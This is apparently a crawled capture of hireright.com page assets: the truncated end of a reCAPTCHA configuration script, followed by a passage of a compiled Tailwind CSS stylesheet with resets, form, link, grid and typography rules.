w7bCkcKBw5ltwpt/BD3DqkNww7nCpcKeJ8KOwrXDgMKowrcWJMO/H8Kqwq5yw7k5ETsQXi/DvMOtw7vDhFbCrkrDuEzDkEYFTmdHYV7Cm8O4N2x5\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://info.hireright.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XMYUHaqjMe4Wm6Fr1Z010VmRiIxSP91lQOQ3xEqVHKE\\u003d\x22,0,0,null,1,1769089060024,0,0,[46,39,68,237,185],null,[65,107],\x22RC-b1F1A2k0oID79g\x22,null,null,null,null,null,\x220dAFcWeA7NeRF5aiplX8AHK58t6sTVM3CBahkeS1M-WUk0nuGrEZB9mLH7IZ1GXLCSsOJqTA0mfJzja-A0L3x8JfVk2_Es0s24rg\x22,1769171860016]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.hireright.com/_next/static/css/381a0f8850564906.css
body_size: 23641
content:
@charset "UTF-8";*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #f5f5f5}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9}input::placeholder,textarea::placeholder{color:#a9a9a9}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}input:where(:not([type])),input:where([type=date]),input:where([type=datetime-local]),input:where([type=email]),input:where([type=month]),input:where([type=number]),input:where([type=password]),input:where([type=search]),input:where([type=tel]),input:where([type=text]),input:where([type=time]),input:where([type=url]),input:where([type=week]),select,select:where([multiple]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}input:where(:not([type])):focus,input:where([type=date]):focus,input:where([type=datetime-local]):focus,input:where([type=email]):focus,input:where([type=month]):focus,input:where([type=number]):focus,input:where([type=password]):focus,input:where([type=search]):focus,input:where([type=tel]):focus,input:where([type=text]):focus,input:where([type=time]):focus,input:where([type=url]):focus,input:where([type=week]):focus,select:focus,select:where([multiple]):focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6a7282;opacity:1}input::placeholder,textarea::placeholder{color:#6a7282;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}select:where([multiple]),select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}input:where([type=checkbox]),input:where([type=radio]){-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}input:where([type=checkbox]){border-radius:0}input:where([type=radio]){border-radius:100%}input:where([type=checkbox]):focus,input:where([type=radio]):focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input:where([type=checkbox]):checked,input:where([type=radio]):checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}input:where([type=checkbox]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=checkbox]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=radio]):checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}@media (forced-colors:active){input:where([type=radio]):checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):checked:focus,input:where([type=checkbox]):checked:hover,input:where([type=radio]):checked:focus,input:where([type=radio]):checked:hover{border-color:transparent;background-color:currentColor}input:where([type=checkbox]):indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){input:where([type=checkbox]):indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}input:where([type=checkbox]):indeterminate:focus,input:where([type=checkbox]):indeterminate:hover{border-color:transparent;background-color:currentColor}input:where([type=file]){background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}input:where([type=file]):focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}.site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.site-grid{max-width:640px}}@media (min-width:990px){.site-grid{max-width:990px}}@media (min-width:1024px){.site-grid{max-width:1024px}}@media (min-width:1280px){.site-grid{max-width:1280px}}@media (min-width:1536px){.site-grid{max-width:1536px}}}@media (min-width:990px){.site-grid{padding-left:2.5rem;padding-right:2.5rem}}.\!link{align-self:flex-start;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.\!link:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.\!link:focus{outline-style:solid}.\!link:focus-visible{outline-style:solid}@media (min-width:990px){.\!link{font-size:1rem;line-height:1.5rem}}.link{align-self:flex-start;font-size:.75rem;line-height:1rem;color:rgb(26 26 26/var(--tw-text-opacity,1));outline-color:#1f74db;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link,.link:hover{--tw-text-opacity:1}.link:hover{color:rgb(234 16 16/var(--tw-text-opacity,1))}.link:focus{outline-style:solid}.link:focus-visible{outline-style:solid}@media (min-width:990px){.link{font-size:1rem;line-height:1.5rem}}.link--red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.link--red:hover{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.link--sm{font-size:.75rem;line-height:1rem}.link--icon{display:flex;align-items:center;gap:.5rem}.link--red-hover{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.link--red-hover:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.bg-dots:before{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:before{height:75%;width:75%}}.bg-dots:after{position:absolute;z-index:-10;display:inline-block;height:12rem;width:12rem;background-repeat:repeat}@media (min-width:640px){.bg-dots:after{height:28rem;width:28rem}}.bg-dots--sm:before,.bg-dots--xs:after,.bg-dots--xs:before{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:before{height:12rem;width:12rem}}.bg-dots--sm:after{height:7rem;width:7rem}@media (min-width:1024px){.bg-dots--sm:after{height:12rem;width:12rem}}.bg-dots--md:after{height:7rem;width:7rem}@media (min-width:990px){.bg-dots--md:after{height:12rem;width:12rem}}.bg-dots--lg:before{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:before{height:12rem;width:12rem}}.bg-dots--lg:after{height:10rem;width:10rem}@media (min-width:1024px){.bg-dots--lg:after{height:12rem;width:12rem}}.bg-dots__concealed:after{content:"";opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-delay:25;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,1,1)}.group:hover .bg-dots__concealed:after{opacity:1}.bg-dots__concealed--tr:after{top:0;right:0;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:414px) and (max-width:1112px){.bg-dots--lg:after,.bg-dots--lg:before{height:15rem;width:15rem}}.bg-dots--bottom-left:before{content:"";bottom:0;left:0;--tw-translate-x:-1rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:0 100%}@media (min-width:640px){.bg-dots--bottom-left:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-left:before{--tw-translate-y:9.9%;--tw-translate-x:-7%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.bg-dots--bottom-left:before{--tw-translate-y:9.5%;--tw-translate-x:-6%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--bottom-right:before{content:"";bottom:0;right:0;--tw-translate-x:1.25rem;--tw-translate-y:1rem;--tw-scale-y:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 100%}@media (min-width:640px){.bg-dots--bottom-right:before{--tw-translate-y:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1024px){.bg-dots--bottom-right:before{--tw-translate-y:9.9%;--tw-translate-x:8.5%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.bg-dots--top-right:after{content:"";top:0;right:0;--tw-translate-x:1rem;--tw-translate-y:-1rem;--tw-scale-x:-1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));background-position:100% 0}@media (min-width:1024px){.bg-dots--top-right:after{--tw-translate-y:-10%;--tw-translate-x:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:after{position:absolute;left:.5rem;bottom:-.5rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:after{left:1rem;bottom:0;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:after{left:1.5rem;bottom:-.5rem;height:76px;width:13rem;--tw-translate-y:16px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block--brackets:before{position:absolute;right:.75rem;z-index:10;height:2rem;width:90px}@media (min-width:990px){.image-block--brackets:before{right:1.5rem;top:-1rem;height:65px;width:12rem}}@media (min-width:1024px){.image-block--brackets:before{top:.5rem;height:76px;width:13rem}}.form__search,input[type=search]{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding:.75rem .5rem .75rem 3.5rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__search::-moz-placeholder,input[type=search]::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search::placeholder,input[type=search]::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__search:hover,input[type=search]:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__search:focus,input[type=search]:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}input[type=search]::-webkit-search-cancel-button{cursor:pointer}.form__input,.form__textarea,input,textarea{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1));padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.form__input::-moz-placeholder,.form__textarea::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input::placeholder,.form__textarea::placeholder,input::placeholder,textarea::placeholder{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.form__input:hover,.form__textarea:hover,input:hover,textarea:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__input:focus,.form__textarea:focus,input:focus,textarea:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{width:100%;border-top-left-radius:.25rem;border-top-right-radius:.25rem;border-width:0 0 1.5px;--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.form__select:hover,select:hover{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.form__select:focus,select:focus{border-bottom-width:2px;--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1));caret-color:#1f74db;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.form__select,select{background-image:url("data:image/svg+xml,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 8'%3E%3Cpath d='m7 5.172 4.95-4.95 1.414 1.414L7 8 .636 1.636 2.05.222 7 5.172Z' fill='%231A1A1A'/%3E%3C/svg%3E");background-size:16px 16px}.form__label,label{margin-bottom:.25rem;display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}@media (min-width:990px){.form__label,label{font-size:1rem;line-height:1.5rem}}.form__input-error{border-bottom-width:2px;--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.form__error-message{margin-top:6px;display:flex;align-items:center;gap:.5rem;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}@media (min-width:990px){.form__error-message{font-size:1rem;line-height:1.5rem}}.prose--general{color:var(--tw-prose-body);max-width:65ch}.prose--general :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(kbd):not(:where([class~=not-prose],[class~=not-prose] 